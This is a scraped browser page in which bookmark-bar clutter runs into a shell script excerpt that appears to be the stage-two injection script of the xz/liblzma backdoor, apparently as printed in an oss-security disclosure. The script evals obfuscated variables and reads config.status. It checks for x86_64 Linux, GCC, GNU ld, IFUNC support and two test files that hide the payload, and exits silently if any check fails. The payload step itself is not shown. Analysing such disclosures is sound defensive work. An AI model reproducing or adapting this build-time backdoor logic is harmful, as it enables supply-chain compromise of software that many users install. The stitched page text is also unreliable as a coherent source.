 openwall.com/lists/oss-security
Tukaani
Jordi Mas on X: "CVE-2024-309
openwall.com/lists/oss-security/2024/03/29/4/1
Suggested Sites
Imported From IE
new fast.ai course:...
AWS EC2 | fast.ai co...
Generative AI Is The...
Neural Network Dro...
GitHub - public-apis...
Walk with fastai | wa...
Online JavaScript be...
Wendell's CCNA Skil...
CryptoHack – Gener...
»
All Bookma
P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc32_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$x" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if test "x$GCC" != 'xyes' > /dev/null 2>&1;then
exit 0
fi
if test "x$CC" != 'xgcc' > /dev/null 2>&1;then
exit 0
fi
LDv=$LD" -v"
if ! $LDv 2>&1 | grep -qs 'GNU ld' > /dev/null 2>&1;then
exit 0
fi
if ! test -f "$srcdir/tests/files/$p" > /dev/null 2>&1;then
exit 0
fi
if ! test -f "$srcdir/tests/files/$U" > /dev/null 2>&1;then
exit 0
fi
Search